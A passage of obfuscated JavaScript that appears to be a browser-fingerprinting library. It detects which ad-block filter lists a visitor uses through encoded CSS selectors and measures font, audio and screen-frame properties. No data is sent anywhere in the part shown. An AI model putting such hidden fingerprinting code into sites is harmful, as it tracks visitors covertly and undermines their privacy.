x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12bdd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12bdd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5];})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c);}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)));}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe];}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th'];}))['sort'](),[0x2,_0x4bb84c];}var _0x444e12;});});},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var _0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f);})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc);},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca));}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object['keys'](_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091);}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530);}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h'];}return _0x5bd4dd;});},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63();},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0);};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return 